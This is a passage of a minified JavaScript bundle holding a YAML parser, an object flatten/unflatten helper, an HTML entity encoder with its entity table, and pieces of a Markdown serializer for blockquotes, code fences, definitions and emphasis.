`){const s=this.continueScalar(r+1);if(s===-1)break;r=Math.max(r,s-2)}}else{if(t&&Pn.has(i))break;n=r}return!i&&!this.atEnd?this.setNext("plain-scalar"):(yield li,yield*this.pushToIndex(n+1,!0),t?"flow":"doc")}*pushCount(t){return t>0?(yield this.buffer.substr(this.pos,t),this.pos+=t,t):0}*pushToIndex(t,n){const r=this.buffer.slice(this.pos,t);return r?(yield r,this.pos+=r.length,r.length):(n&&(yield""),0)}*pushIndicators(){switch(this.charAt(0)){case"!":return(yield*this.pushTag())+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"&":return(yield*this.pushUntil(Ur))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"-":case"?":case":":{const t=this.flowLevel>0,n=this.charAt(1);if(Fe(n)||t&&Pn.has(n))return t?this.flowKey&&(this.flowKey=!1):this.indentNext=this.indentValue+1,(yield*this.pushCount(1))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators())}}return 0}*pushTag(){if(this.charAt(1)==="<"){let t=this.pos+2,n=this.buffer[t];for(;!Fe(n)&&n!==">";)n=this.buffer[++t];return yield*this.pushToIndex(n===">"?t+1:t,!1)}else{let t=this.pos+1,n=this.buffer[t];for(;n;)if(ad.has(n))n=this.buffer[++t];else if(n==="%"&&Vu.has(this.buffer[t+1])&&Vu.has(this.buffer[t+2]))n=this.buffer[t+=3];else break;return yield*this.pushToIndex(t,!1)}}*pushNewline(){const t=this.buffer[this.pos];return t===`
`?yield*this.pushCount(1):t==="\r"&&this.charAt(1)===`
`?yield*this.pushCount(2):0}*pushSpaces(t){let n=this.pos-1,r;do r=this.buffer[++n];while(r===" "||t&&r==="	");const i=n-this.pos;return i>0&&(yield this.buffer.substr(this.pos,i),this.pos=n),i}*pushUntil(t){let n=this.pos,r=this.buffer[n];for(;!t(r);)r=this.buffer[++n];return yield*this.pushToIndex(n,!1)}}class ld{constructor(){this.lineStarts=[],this.addNewLine=t=>this.lineStarts.push(t),this.linePos=t=>{let n=0,r=this.lineStarts.length;for(;n<r;){const u=n+r>>1;this.lineStarts[u]<t?n=u+1:r=u}if(this.lineStarts[n]===t)return{line:n+1,col:1};if(n===0)return{line:0,col:t};const i=this.lineStarts[n-1];return{line:n,col:t-i+1}}}}function lt(e,t){for(let n=0;n<e.length;++n)if(e[n].type===t)return!0;return!1}function Qu(e){for(let t=0;t<e.length;++t)switch(e[t].type){case"space":case"comment":case"newline":break;default:return t}return-1}function Ma(e){switch(e==null?void 0:e.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"flow-collection":return!0;default:return!1}}function Mn(e){switch(e.type){case"document":return e.start;case"block-map":{const t=e.items[e.items.length-1];return t.sep??t.start}case"block-seq":return e.items[e.items.length-1].start;default:return[]}}function St(e){var n;if(e.length===0)return[];let t=e.length;e:for(;--t>=0;)switch(e[t].type){case"doc-start":case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":case"newline":break e}for(;((n=e[++t])==null?void 0:n.type)==="space";);return e.splice(t,e.length)}function Wu(e){if(e.start.type==="flow-seq-start")for(const t of e.items)t.sep&&!t.value&&!lt(t.start,"explicit-key-ind")&&!lt(t.sep,"map-value-ind")&&(t.key&&(t.value=t.key),delete t.key,Ma(t.value)?t.value.end?Array.prototype.push.apply(t.value.end,t.sep):t.value.end=t.sep:Array.prototype.push.apply(t.start,t.sep),delete t.sep)}let fd=class{constructor(t){this.atNewLine=!0,this.atScalar=!1,this.indent=0,this.offset=0,this.onKeyLine=!1,this.stack=[],this.source="",this.type="",this.lexer=new cd,this.onNewLine=t}*parse(t,n=!1){this.onNewLine&&this.offset===0&&this.onNewLine(0);for(const r of this.lexer.lex(t,n))yield*this.next(r);n||(yield*this.end())}*next(t){if(this.source=t,this.atScalar){this.atScalar=!1,yield*this.step(),this.offset+=t.length;return}const n=sd(t);if(n)if(n==="scalar")this.atNewLine=!1,this.atScalar=!0,this.type="scalar";else{switch(this.type=n,yield*this.step(),n){case"newline":this.atNewLine=!0,this.indent=0,this.onNewLine&&this.onNewLine(this.offset+t.length);break;case"space":this.atNewLine&&t[0]===" "&&(this.indent+=t.length);break;case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":this.atNewLine&&(this.indent+=t.length);break;case"doc-mode":case"flow-error-end":return;default:this.atNewLine=!1}this.offset+=t.length}else{const r=`Not a YAML token: ${t}`;yield*this.pop({type:"error",offset:this.offset,message:r,source:t}),this.offset+=t.length}}*end(){for(;this.stack.length>0;)yield*this.pop()}get sourceToken(){return{type:this.type,offset:this.offset,indent:this.indent,source:this.source}}*step(){const t=this.peek(1);if(this.type==="doc-end"&&(!t||t.type!=="doc-end")){for(;this.stack.length>0;)yield*this.pop();this.stack.push({type:"doc-end",offset:this.offset,source:this.source});return}if(!t)return yield*this.stream();switch(t.type){case"document":return yield*this.document(t);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return yield*this.scalar(t);case"block-scalar":return yield*this.blockScalar(t);case"block-map":return yield*this.blockMap(t);case"block-seq":return yield*this.blockSequence(t);case"flow-collection":return yield*this.flowCollection(t);case"doc-end":return yield*this.documentEnd(t)}yield*this.pop()}peek(t){return this.stack[this.stack.length-t]}*pop(t){const n=t??this.stack.pop();if(!n)yield{type:"error",offset:this.offset,source:"",message:"Tried to pop an empty stack"};else if(this.stack.length===0)yield n;else{const r=this.peek(1);switch(n.type==="block-scalar"?n.indent="indent"in r?r.indent:0:n.type==="flow-collection"&&r.type==="document"&&(n.indent=0),n.type==="flow-collection"&&Wu(n),r.type){case"document":r.value=n;break;case"block-scalar":r.props.push(n);break;case"block-map":{const i=r.items[r.items.length-1];if(i.value){r.items.push({start:[],key:n,sep:[]}),this.onKeyLine=!0;return}else if(i.sep)i.value=n;else{Object.assign(i,{key:n,sep:[]}),this.onKeyLine=!i.explicitKey;return}break}case"block-seq":{const i=r.items[r.items.length-1];i.value?r.items.push({start:[],value:n}):i.value=n;break}case"flow-collection":{const i=r.items[r.items.length-1];!i||i.value?r.items.push({start:[],key:n,sep:[]}):i.sep?i.value=n:Object.assign(i,{key:n,sep:[]});return}default:yield*this.pop(),yield*this.pop(n)}if((r.type==="document"||r.type==="block-map"||r.type==="block-seq")&&(n.type==="block-map"||n.type==="block-seq")){const i=n.items[n.items.length-1];i&&!i.sep&&!i.value&&i.start.length>0&&Qu(i.start)===-1&&(n.indent===0||i.start.every(u=>u.type!=="comment"||u.indent<n.indent))&&(r.type==="document"?r.end=i.start:r.items.push({start:i.start}),n.items.splice(-1,1))}}}*stream(){switch(this.type){case"directive-line":yield{type:"directive",offset:this.offset,source:this.source};return;case"byte-order-mark":case"space":case"comment":case"newline":yield this.sourceToken;return;case"doc-mode":case"doc-start":{const t={type:"document",offset:this.offset,start:[]};this.type==="doc-start"&&t.start.push(this.sourceToken),this.stack.push(t);return}}yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML stream`,source:this.source}}*document(t){if(t.value)return yield*this.lineEnd(t);switch(this.type){case"doc-start":{Qu(t.start)!==-1?(yield*this.pop(),yield*this.step()):t.start.push(this.sourceToken);return}case"anchor":case"tag":case"space":case"comment":case"newline":t.start.push(this.sourceToken);return}const n=this.startBlockValue(t);n?this.stack.push(n):yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML document`,source:this.source}}*scalar(t){if(this.type==="map-value-ind"){const n=Mn(this.peek(2)),r=St(n);let i;t.end?(i=t.end,i.push(this.sourceToken),delete t.end):i=[this.sourceToken];const u={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:r,key:t,sep:i}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=u}else yield*this.lineEnd(t)}*blockScalar(t){switch(this.type){case"space":case"comment":case"newline":t.props.push(this.sourceToken);return;case"scalar":if(t.source=this.source,this.atNewLine=!0,this.indent=0,this.onNewLine){let n=this.source.indexOf(`
`)+1;for(;n!==0;)this.onNewLine(this.offset+n),n=this.source.indexOf(`
`,n)+1}yield*this.pop();break;default:yield*this.pop(),yield*this.step()}}*blockMap(t){var r;const n=t.items[t.items.length-1];switch(this.type){case"newline":if(this.onKeyLine=!1,n.value){const i="end"in n.value?n.value.end:void 0,u=Array.isArray(i)?i[i.length-1]:void 0;(u==null?void 0:u.type)==="comment"?i==null||i.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"space":case"comment":if(n.value)t.items.push({start:[this.sourceToken]});else if(n.sep)n.sep.push(this.sourceToken);else{if(this.atIndentedComment(n.start,t.indent)){const i=t.items[t.items.length-2],u=(r=i==null?void 0:i.value)==null?void 0:r.end;if(Array.isArray(u)){Array.prototype.push.apply(u,n.start),u.push(this.sourceToken),t.items.pop();return}}n.start.push(this.sourceToken)}return}if(this.indent>=t.indent){const i=!this.onKeyLine&&this.indent===t.indent,u=i&&(n.sep||n.explicitKey)&&this.type!=="seq-item-ind";let s=[];if(u&&n.sep&&!n.value){const a=[];for(let o=0;o<n.sep.length;++o){const c=n.sep[o];switch(c.type){case"newline":a.push(o);break;case"space":break;case"comment":c.indent>t.indent&&(a.length=0);break;default:a.length=0}}a.length>=2&&(s=n.sep.splice(a[1]))}switch(this.type){case"anchor":case"tag":u||n.value?(s.push(this.sourceToken),t.items.push({start:s}),this.onKeyLine=!0):n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"explicit-key-ind":!n.sep&&!n.explicitKey?(n.start.push(this.sourceToken),n.explicitKey=!0):u||n.value?(s.push(this.sourceToken),t.items.push({start:s,explicitKey:!0})):this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken],explicitKey:!0}]}),this.onKeyLine=!0;return;case"map-value-ind":if(n.explicitKey)if(n.sep)if(n.value)t.items.push({start:[],key:null,sep:[this.sourceToken]});else if(lt(n.sep,"map-value-ind"))this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:s,key:null,sep:[this.sourceToken]}]});else if(Ma(n.key)&&!lt(n.sep,"newline")){const a=St(n.start),o=n.key,c=n.sep;c.push(this.sourceToken),delete n.key,delete n.sep,this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:a,key:o,sep:c}]})}else s.length>0?n.sep=n.sep.concat(s,this.sourceToken):n.sep.push(this.sourceToken);else if(lt(n.start,"newline"))Object.assign(n,{key:null,sep:[this.sourceToken]});else{const a=St(n.start);this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:a,key:null,sep:[this.sourceToken]}]})}else n.sep?n.value||u?t.items.push({start:s,key:null,sep:[this.sourceToken]}):lt(n.sep,"map-value-ind")?this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[],key:null,sep:[this.sourceToken]}]}):n.sep.push(this.sourceToken):Object.assign(n,{key:null,sep:[this.sourceToken]});this.onKeyLine=!0;return;case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const a=this.flowScalar(this.type);u||n.value?(t.items.push({start:s,key:a,sep:[]}),this.onKeyLine=!0):n.sep?this.stack.push(a):(Object.assign(n,{key:a,sep:[]}),this.onKeyLine=!0);return}default:{const a=this.startBlockValue(t);if(a){i&&a.type!=="block-seq"&&t.items.push({start:s}),this.stack.push(a);return}}}}yield*this.pop(),yield*this.step()}*blockSequence(t){var r;const n=t.items[t.items.length-1];switch(this.type){case"newline":if(n.value){const i="end"in n.value?n.value.end:void 0,u=Array.isArray(i)?i[i.length-1]:void 0;(u==null?void 0:u.type)==="comment"?i==null||i.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else n.start.push(this.sourceToken);return;case"space":case"comment":if(n.value)t.items.push({start:[this.sourceToken]});else{if(this.atIndentedComment(n.start,t.indent)){const i=t.items[t.items.length-2],u=(r=i==null?void 0:i.value)==null?void 0:r.end;if(Array.isArray(u)){Array.prototype.push.apply(u,n.start),u.push(this.sourceToken),t.items.pop();return}}n.start.push(this.sourceToken)}return;case"anchor":case"tag":if(n.value||this.indent<=t.indent)break;n.start.push(this.sourceToken);return;case"seq-item-ind":if(this.indent!==t.indent)break;n.value||lt(n.start,"seq-item-ind")?t.items.push({start:[this.sourceToken]}):n.start.push(this.sourceToken);return}if(this.indent>t.indent){const i=this.startBlockValue(t);if(i){this.stack.push(i);return}}yield*this.pop(),yield*this.step()}*flowCollection(t){const n=t.items[t.items.length-1];if(this.type==="flow-error-end"){let r;do yield*this.pop(),r=this.peek(1);while(r&&r.type==="flow-collection")}else if(t.end.length===0){switch(this.type){case"comma":case"explicit-key-ind":!n||n.sep?t.items.push({start:[this.sourceToken]}):n.start.push(this.sourceToken);return;case"map-value-ind":!n||n.value?t.items.push({start:[],key:null,sep:[this.sourceToken]}):n.sep?n.sep.push(this.sourceToken):Object.assign(n,{key:null,sep:[this.sourceToken]});return;case"space":case"comment":case"newline":case"anchor":case"tag":!n||n.value?t.items.push({start:[this.sourceToken]}):n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const i=this.flowScalar(this.type);!n||n.value?t.items.push({start:[],key:i,sep:[]}):n.sep?this.stack.push(i):Object.assign(n,{key:i,sep:[]});return}case"flow-map-end":case"flow-seq-end":t.end.push(this.sourceToken);return}const r=this.startBlockValue(t);r?this.stack.push(r):(yield*this.pop(),yield*this.step())}else{const r=this.peek(2);if(r.type==="block-map"&&(this.type==="map-value-ind"&&r.indent===t.indent||this.type==="newline"&&!r.items[r.items.length-1].sep))yield*this.pop(),yield*this.step();else if(this.type==="map-value-ind"&&r.type!=="flow-collection"){const i=Mn(r),u=St(i);Wu(t);const s=t.end.splice(1,t.end.length);s.push(this.sourceToken);const a={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:u,key:t,sep:s}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=a}else yield*this.lineEnd(t)}}flowScalar(t){if(this.onNewLine){let n=this.source.indexOf(`
`)+1;for(;n!==0;)this.onNewLine(this.offset+n),n=this.source.indexOf(`
`,n)+1}return{type:t,offset:this.offset,indent:this.indent,source:this.source}}startBlockValue(t){switch(this.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return this.flowScalar(this.type);case"block-scalar-header":return{type:"block-scalar",offset:this.offset,indent:this.indent,props:[this.sourceToken],source:""};case"flow-map-start":case"flow-seq-start":return{type:"flow-collection",offset:this.offset,indent:this.indent,start:this.sourceToken,items:[],end:[]};case"seq-item-ind":return{type:"block-seq",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken]}]};case"explicit-key-ind":{this.onKeyLine=!0;const n=Mn(t),r=St(n);return r.push(this.sourceToken),{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:r,explicitKey:!0}]}}case"map-value-ind":{this.onKeyLine=!0;const n=Mn(t),r=St(n);return{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:r,key:null,sep:[this.sourceToken]}]}}}return null}atIndentedComment(t,n){return this.type!=="comment"||this.indent<=n?!1:t.every(r=>r.type==="newline"||r.type==="space")}*documentEnd(t){this.type!=="doc-mode"&&(t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],this.type==="newline"&&(yield*this.pop()))}*lineEnd(t){switch(this.type){case"comma":case"doc-start":case"doc-end":case"flow-seq-end":case"flow-map-end":case"map-value-ind":yield*this.pop(),yield*this.step();break;case"newline":this.onKeyLine=!1;case"space":case"comment":default:t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],this.type==="newline"&&(yield*this.pop())}}};function hd(e){const t=e.prettyErrors!==!1;return{lineCounter:e.lineCounter||t&&new ld||null,prettyErrors:t}}function dd(e,t={}){const{lineCounter:n,prettyErrors:r}=hd(t),i=new fd(n==null?void 0:n.addNewLine),u=new ud(t);let s=null;for(const a of u.compose(i.parse(e),!0,e.length))if(!s)s=a;else if(s.options.logLevel!=="silent"){s.errors.push(new en(a.range.slice(0,2),"MULTIPLE_DOCS","Source contains multiple documents; please use YAML.parseAllDocuments()"));break}return r&&n&&(s.errors.forEach(Yu(e,n)),s.warnings.forEach(Yu(e,n))),s}function md(e,t,n){let r;const i=dd(e,n);if(!i)return null;if(i.warnings.forEach(u=>la(i.options.logLevel,u)),i.errors.length>0){if(i.options.logLevel!=="silent")throw i.errors[0];i.errors=[]}return i.toJS(Object.assign({reviver:r},n))}function Ua(e,t,n){let r=null;if(Array.isArray(t)&&(r=t),e===void 0){const{keepUndefined:i}={};if(!i)return}return Cn(e)&&!r?e.toString(n):new Sn(e,r,n).toString(n)}function Ha(e){return e&&e.constructor&&typeof e.constructor.isBuffer=="function"&&e.constructor.isBuffer(e)}function va(e){return e}function pd(e,t){t=t||{};const n=t.delimiter||".",r=t.maxDepth,i=t.transformKey||va,u={};function s(a,o,c){c=c||1,Object.keys(a).forEach(function(h){const f=a[h],m=t.safe&&Array.isArray(f),d=Object.prototype.toString.call(f),E=Ha(f),p=d==="[object Object]"||d==="[object Array]",T=o?o+n+i(h):i(h);if(!m&&!E&&p&&Object.keys(f).length&&(!t.maxDepth||c<r))return s(f,T,c+1);u[T]=f})}return s(e),u}function br(e,t){t=t||{};const n=t.delimiter||".",r=t.overwrite||!1,i=t.transformKey||va,u={};if(Ha(e)||Object.prototype.toString.call(e)!=="[object Object]")return e;function a(h){const f=Number(h);return isNaN(f)||h.indexOf(".")!==-1||t.object?h:f}function o(h,f,m){return Object.keys(m).reduce(function(d,E){return d[h+n+E]=m[E],d},f)}function c(h){const f=Object.prototype.toString.call(h),m=f==="[object Array]",d=f==="[object Object]";if(h){if(m)return!h.length;if(d)return!Object.keys(h).length}else return!0}return e=Object.keys(e).reduce(function(h,f){const m=Object.prototype.toString.call(e[f]);return!(m==="[object Object]"||m==="[object Array]")||c(e[f])?(h[f]=e[f],h):o(f,h,pd(e[f],t))},{}),Object.keys(e).forEach(function(h){const f=h.split(n).map(i);let m=a(f.shift()),d=a(f[0]),E=u;for(;d!==void 0;){if(m==="__proto__")return;const p=Object.prototype.toString.call(E[m]),T=p==="[object Object]"||p==="[object Array]";if(!r&&!T&&typeof E[m]<"u")return;(r&&!T||!r&&E[m]==null)&&(E[m]=typeof d=="number"&&!t.object?[]:{}),E=E[m],f.length>0&&(m=a(f.shift()),d=a(f[0]))}E[m]=br(e[h],t)}),u}const Ed=/["&'<>`]/g,gd=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,bd=/[\x01-\t\v\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,Td=/[|\\{}()[\]^$+*?.]/g,Gu=new WeakMap;function za(e,t){if(e=e.replace(t.subset?Ad(t.subset):Ed,r),t.subset||t.escapeOnly)return e;return e.replace(gd,n).replace(bd,r);function n(i,u,s){return t.format((i.charCodeAt(0)-55296)*1024+i.charCodeAt(1)-56320+65536,s.charCodeAt(u+2),t)}function r(i,u,s){return t.format(i.charCodeAt(0),s.charCodeAt(u+1),t)}}function Ad(e){let t=Gu.get(e);return t||(t=Cd(e),Gu.set(e,t)),t}function Cd(e){const t=[];let n=-1;for(;++n<e.length;)t.push(e[n].replace(Td,"\\$&"));return new RegExp("(?:"+t.join("|")+")","g")}const Dd=/[\dA-Fa-f]/;function _d(e,t,n){const r="&#x"+e.toString(16).toUpperCase();return n&&t&&!Dd.test(String.fromCharCode(t))?r:r+";"}const yd=/\d/;function Sd(e,t,n){const r="&#"+String(e);return n&&t&&!yd.test(String.fromCharCode(t))?r:r+";"}const $a=["AElig","AMP","Aacute","Acirc","Agrave","Aring","Atilde","Auml","COPY","Ccedil","ETH","Eacute","Ecirc","Egrave","Euml","GT","Iacute","Icirc","Igrave","Iuml","LT","Ntilde","Oacute","Ocirc","Ograve","Oslash","Otilde","Ouml","QUOT","REG","THORN","Uacute","Ucirc","Ugrave","Uuml","Yacute","aacute","acirc","acute","aelig","agrave","amp","aring","atilde","auml","brvbar","ccedil","cedil","cent","copy","curren","deg","divide","eacute","ecirc","egrave","eth","euml","frac12","frac14","frac34","gt","iacute","icirc","iexcl","igrave","iquest","iuml","laquo","lt","macr","micro","middot","nbsp","not","ntilde","oacute","ocirc","ograve","ordf","ordm","oslash","otilde","ouml","para","plusmn","pound","quot","raquo","reg","sect","shy","sup1","sup2","sup3","szlig","thorn","times","uacute","ucirc","ugrave","uml","uuml","yacute","yen","yuml"],Hr={nbsp:" ",iexcl:"¡",cent:"¢",pound:"£",curren:"¤",yen:"¥",brvbar:"¦",sect:"§",uml:"¨",copy:"©",ordf:"ª",laquo:"«",not:"¬",shy:"­",reg:"®",macr:"¯",deg:"°",plusmn:"±",sup2:"²",sup3:"³",acute:"´",micro:"µ",para:"¶",middot:"·",cedil:"¸",sup1:"¹",ordm:"º",raquo:"»",frac14:"¼",frac12:"½",frac34:"¾",iquest:"¿",Agrave:"À",Aacute:"Á",Acirc:"Â",Atilde:"Ã",Auml:"Ä",Aring:"Å",AElig:"Æ",Ccedil:"Ç",Egrave:"È",Eacute:"É",Ecirc:"Ê",Euml:"Ë",Igrave:"Ì",Iacute:"Í",Icirc:"Î",Iuml:"Ï",ETH:"Ð",Ntilde:"Ñ",Ograve:"Ò",Oacute:"Ó",Ocirc:"Ô",Otilde:"Õ",Ouml:"Ö",times:"×",Oslash:"Ø",Ugrave:"Ù",Uacute:"Ú",Ucirc:"Û",Uuml:"Ü",Yacute:"Ý",THORN:"Þ",szlig:"ß",agrave:"à",aacute:"á",acirc:"â",atilde:"ã",auml:"ä",aring:"å",aelig:"æ",ccedil:"ç",egrave:"è",eacute:"é",ecirc:"ê",euml:"ë",igrave:"ì",iacute:"í",icirc:"î",iuml:"ï",eth:"ð",ntilde:"ñ",ograve:"ò",oacute:"ó",ocirc:"ô",otilde:"õ",ouml:"ö",divide:"÷",oslash:"ø",ugrave:"ù",uacute:"ú",ucirc:"û",uuml:"ü",yacute:"ý",thorn:"þ",yuml:"ÿ",fnof:"ƒ",Alpha:"Α",Beta:"Β",Gamma:"Γ",Delta:"Δ",Epsilon:"Ε",Zeta:"Ζ",Eta:"Η",Theta:"Θ",Iota:"Ι",Kappa:"Κ",Lambda:"Λ",Mu:"Μ",Nu:"Ν",Xi:"Ξ",Omicron:"Ο",Pi:"Π",Rho:"Ρ",Sigma:"Σ",Tau:"Τ",Upsilon:"Υ",Phi:"Φ",Chi:"Χ",Psi:"Ψ",Omega:"Ω",alpha:"α",beta:"β",gamma:"γ",delta:"δ",epsilon:"ε",zeta:"ζ",eta:"η",theta:"θ",iota:"ι",kappa:"κ",lambda:"λ",mu:"μ",nu:"ν",xi:"ξ",omicron:"ο",pi:"π",rho:"ρ",sigmaf:"ς",sigma:"σ",tau:"τ",upsilon:"υ",phi:"φ",chi:"χ",psi:"ψ",omega:"ω",thetasym:"ϑ",upsih:"ϒ",piv:"ϖ",bull:"•",hellip:"…",prime:"′",Prime:"″",oline:"‾",frasl:"⁄",weierp:"℘",image:"ℑ",real:"ℜ",trade:"™",alefsym:"ℵ",larr:"←",uarr:"↑",rarr:"→",darr:"↓",harr:"↔",crarr:"↵",lArr:"⇐",uArr:"⇑",rArr:"⇒",dArr:"⇓",hArr:"⇔",forall:"∀",part:"∂",exist:"∃",empty:"∅",nabla:"∇",isin:"∈",notin:"∉",ni:"∋",prod:"∏",sum:"∑",minus:"−",lowast:"∗",radic:"√",prop:"∝",infin:"∞",ang:"∠",and:"∧",or:"∨",cap:"∩",cup:"∪",int:"∫",there4:"∴",sim:"∼",cong:"≅",asymp:"≈",ne:"≠",equiv:"≡",le:"≤",ge:"≥",sub:"⊂",sup:"⊃",nsub:"⊄",sube:"⊆",supe:"⊇",oplus:"⊕",otimes:"⊗",perp:"⊥",sdot:"⋅",lceil:"⌈",rceil:"⌉",lfloor:"⌊",rfloor:"⌋",lang:"〈",rang:"〉",loz:"◊",spades:"♠",clubs:"♣",hearts:"♥",diams:"♦",quot:'"',amp:"&",lt:"<",gt:">",OElig:"Œ",oelig:"œ",Scaron:"Š",scaron:"š",Yuml:"Ÿ",circ:"ˆ",tilde:"˜",ensp:" ",emsp:" ",thinsp:" ",zwnj:"‌",zwj:"‍",lrm:"‎",rlm:"‏",ndash:"–",mdash:"—",lsquo:"‘",rsquo:"’",sbquo:"‚",ldquo:"“",rdquo:"”",bdquo:"„",dagger:"†",Dagger:"‡",permil:"‰",lsaquo:"‹",rsaquo:"›",euro:"€"},kd=["cent","copy","divide","gt","lt","not","para","times"],qa={}.hasOwnProperty,fi={};let Un;for(Un in Hr)qa.call(Hr,Un)&&(fi[Hr[Un]]=Un);const Nd=/[^\dA-Za-z]/;function Id(e,t,n,r){const i=String.fromCharCode(e);if(qa.call(fi,i)){const u=fi[i],s="&"+u;return n&&$a.includes(u)&&!kd.includes(u)&&(!r||t&&t!==61&&Nd.test(String.fromCharCode(t)))?s:s+";"}return""}function Od(e,t,n){let r=_d(e,t,n.omitOptionalSemicolons),i;if((n.useNamedReferences||n.useShortestReferences)&&(i=Id(e,t,n.omitOptionalSemicolons,n.attribute)),(n.useShortestReferences||!i)&&n.useShortestReferences){const u=Sd(e,t,n.omitOptionalSemicolons);u.length<r.length&&(r=u)}return i&&(!n.useShortestReferences||i.length<r.length)?i:r}function xd(e){return"&#x"+e.toString(16).toUpperCase()+";"}function u2(e,t){return za(e,Object.assign({format:Od},t))}function Ld(e,t){return za(e,Object.assign({format:xd},t))}const Xu={}.hasOwnProperty;function Ya(e,t){const n=t||{};function r(i,...u){let s=r.invalid;const a=r.handlers;if(i&&Xu.call(i,e)){const o=String(i[e]);s=Xu.call(a,o)?a[o]:r.unknown}if(s)return s.call(this,i,...u)}return r.handlers=n.handlers||{},r.invalid=n.invalid,r.unknown=n.unknown,r}function Fd(e,t,n,r){const i=n.enter("blockquote"),u=n.createTracker(r);u.move("> "),u.shift(2);const s=n.indentLines(n.containerFlow(e,u.current()),wd);return i(),s}function wd(e,t,n){return">"+(n?"":" ")+e}function Rd(e,t){return Ju(e,t.inConstruct,!0)&&!Ju(e,t.notInConstruct,!1)}function Ju(e,t,n){if(typeof t=="string"&&(t=[t]),!t||t.length===0)return n;let r=-1;for(;++r<t.length;)if(e.includes(t[r]))return!0;return!1}function Zu(e,t,n,r){let i=-1;for(;++i<n.unsafe.length;)if(n.unsafe[i].character===`
`&&Rd(n.stack,n.unsafe[i]))return/[ \t]/.test(r.before)?"":" ";return`\\
`}function Bd(e,t){const n=String(e);let r=n.indexOf(t),i=r,u=0,s=0;if(typeof t!="string")throw new TypeError("Expected substring");for(;r!==-1;)r===i?++u>s&&(s=u):u=1,i=r+t.length,r=n.indexOf(t,i);return s}function Pd(e,t){return!!(t.options.fences===!1&&e.value&&!e.lang&&/[^ \r\n]/.test(e.value)&&!/^[\t ]*(?:[\r\n]|$)|(?:^|[\r\n])[\t ]*$/.test(e.value))}function Md(e){const t=e.options.fence||"`";if(t!=="`"&&t!=="~")throw new Error("Cannot serialize code with `"+t+"` for `options.fence`, expected `` ` `` or `~`");return t}function Ud(e,t,n,r){const i=Md(n),u=e.value||"",s=i==="`"?"GraveAccent":"Tilde";if(Pd(e,n)){const f=n.enter("codeIndented"),m=n.indentLines(u,Hd);return f(),m}const a=n.createTracker(r),o=i.repeat(Math.max(Bd(u,i)+1,3)),c=n.enter("codeFenced");let h=a.move(o);if(e.lang){const f=n.enter(`codeFencedLang${s}`);h+=a.move(n.safe(e.lang,{before:h,after:" ",encode:["`"],...a.current()})),f()}if(e.lang&&e.meta){const f=n.enter(`codeFencedMeta${s}`);h+=a.move(" "),h+=a.move(n.safe(e.meta,{before:h,after:`
`,encode:["`"],...a.current()})),f()}return h+=a.move(`
`),u&&(h+=a.move(u+`
`)),h+=a.move(o),c(),h}function Hd(e,t,n){return(n?"":"    ")+e}function Yi(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}function vd(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.enter("definition");let a=n.enter("label");const o=n.createTracker(r);let c=o.move("[");return c+=o.move(n.safe(n.associationId(e),{before:c,after:"]",...o.current()})),c+=o.move("]: "),a(),!e.url||/[\0- \u007F]/.test(e.url)?(a=n.enter("destinationLiteral"),c+=o.move("<"),c+=o.move(n.safe(e.url,{before:c,after:">",...o.current()})),c+=o.move(">")):(a=n.enter("destinationRaw"),c+=o.move(n.safe(e.url,{before:c,after:e.title?" ":`
`,...o.current()}))),a(),e.title&&(a=n.enter(`title${u}`),c+=o.move(" "+i),c+=o.move(n.safe(e.title,{before:c,after:i,...o.current()})),c+=o.move(i),a()),s(),c}function zd(e){const t=e.options.emphasis||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize emphasis with `"+t+"` for `options.emphasis`, expected `*`, or `_`");return t}function En(e){return"&#x"+e.toString(16).toUpperCase()+";"}function Xn(e,t,n){const r=wt(e),i=wt(t);return r===void 0?i===void 0?n==="_"?{inside:!0,outside:!0}:{inside:!1,outside:!1}:i===1?{inside:!0,outside:!0}:{inside:!1,outside:!0}:r===1?i===void 0?{inside:!1,outside:!1}:i===1?{inside:!0,outside:!0}:{inside:!1,outside:!1}:i===void 0?{inside:!1,outside:!1}:i===1?{inside:!0,outside:!1}:{inside:!1,outside:!1}}ja.peek=$d;function ja(e,t,n,r){const i=zd(n),u=n.enter("emphasis"),s=n.createTracker(r),a=s.move(i);let o=s.move(n.containerPhrasing(e,{after:i,before:a,...s.current()}));const c=o.charCodeAt(0),h=Xn(r.before.charCodeAt(r.before.length-1),c,i);h.inside&&(o=En(c)+o.slice(1));const 